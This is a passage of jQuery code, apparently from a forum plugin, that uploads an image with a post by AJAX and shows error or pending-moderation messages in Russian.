		fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);
		$.ajax({
		  type: 'POST',
		  url: forum_ajaxUrl,
		  data: fd,
		  processData: false,
		  contentType: false,
		  dataType: "json",
		  success: function(data) {
			if(data.success==0){
				$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);
				if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast');}
				knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",false);
				knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",false);
				$('.webnavoz-forum-loading').fadeOut('slow');
			}else if(data.success==1){
				$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();
				knopka.parent().parent().parent().parent().parent().slideUp();
			}
		  },
		  error: function(data) {
			console.log(data);
		  }
		});
			
				

	});



	
});

}
/*
     */
/*
*/